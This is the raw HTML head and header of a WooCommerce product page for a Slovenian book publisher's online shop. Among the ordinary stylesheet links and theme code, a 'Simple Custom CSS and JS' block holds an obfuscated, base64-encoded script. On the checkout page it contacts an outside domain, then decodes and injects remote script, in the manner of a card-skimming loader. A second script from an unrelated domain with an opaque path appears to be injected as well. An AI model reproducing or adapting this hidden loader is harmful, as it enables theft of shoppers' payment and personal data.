16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/saga-o-karantaniji-i-kralj-samo/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fsaga-o-karantaniji-i-kralj-samo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fsaga-o-karantaniji-i-kralj-samo%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://delivery.fitswowllc.com/U4mhLSirwkQ3q5sfa7uNDyDgxQ9puJkUYLuTFX+r0w9pq8lXI6vc"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-660 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
